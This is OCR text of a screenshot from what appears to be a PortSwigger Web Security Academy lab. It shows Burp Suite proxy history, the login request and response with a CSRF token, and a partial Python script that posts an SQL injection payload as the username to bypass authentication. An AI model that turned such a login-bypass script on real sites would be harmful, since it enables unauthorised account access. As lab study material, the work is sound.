 Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIM
1 https://0ad5005b03547b848... GET /login 200 3344 HTM
3 https://0ad5005b03547b848... GET /resources/labheader/js/labHeader.js 200 1673 scrip
5 https://0ad5005b03547b848... GET /resources/labheader/images/ps-la... 200 942 XML
6 https://0ad5005b03547b848... GET /resources/labheader/images/logo... 200 8852 XML
7 https://0ad5005b03547b848... GET /academyLabHeader 101 147
9 https://0ad5005b03547b848... GET /my-account 302 86
10 https://0ad5005b03547b848... GET /login
11 https://0ad5005b03547b848... GET /my-account
12 https://0ad5005b03547b848... POST /login ✓
Request
Pretty Raw Hex \n
1 GET /login HTTP/1.1
2 Host:
0ad5005b03547b8482bdde0c00b600cc.we
b-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="137",
"Not/A)Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-GB,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,app
lication/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,applicat
Search 0 highlights
Response
Pretty Raw Hex \n
Login
</h1>
53 <section>
54 <form class=login-form
method=POST action="/login
">
55 <input required type="
hidden" name="csrf"
value="
5ZcZZ3z4jPySlkNPNiQrKZF6
oCxJV5Dk">
56 <label>
Username
</label>
57 <input required type=
username name="username"
autofocus>
58 <label>
Search 0 highlights
Inspector
Request attributes
Request headers
Response headers
2 import sys
3 import urllib3
4 from bs4 import BeautifulSoup
5 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
6
7 proxies = {'http': 'http://127.0.0.1:8080', 'https': 'https://127.0.0.1:808
8
9 #when get request made passes through proxy
10 def get_csrf_token(s, url):
11 r = s.get(url, verify=False, proxies=proxies)
12 soup = BeautifulSoup(r.text, 'html.parser')
13 csrf = soup.find("input")['value']
14 return csrf
15
16
17 #use burpsuit to know request type
18 #to make login request csrf, username and password
19 #get token to make login request and checks response
20 def exploit_sqli(s, url, payload):
21 csrf = get_csrf_token(s, url)
22 data = {"csrf": csrf,
23 "username": payload,
24 "password": "anything"}
25
26 r = s.post(url, data=data, verify=False, proxies=proxies)
27 res = r.text
28 if "Logout" in res:
29 return True
30 else:
31 return False
32
33 #takes first command line argument  ste its to parameterer url
34 #then second and sets to aparameter sqli_payload
35 #makes a session from request libraryp
36 #and then put into a function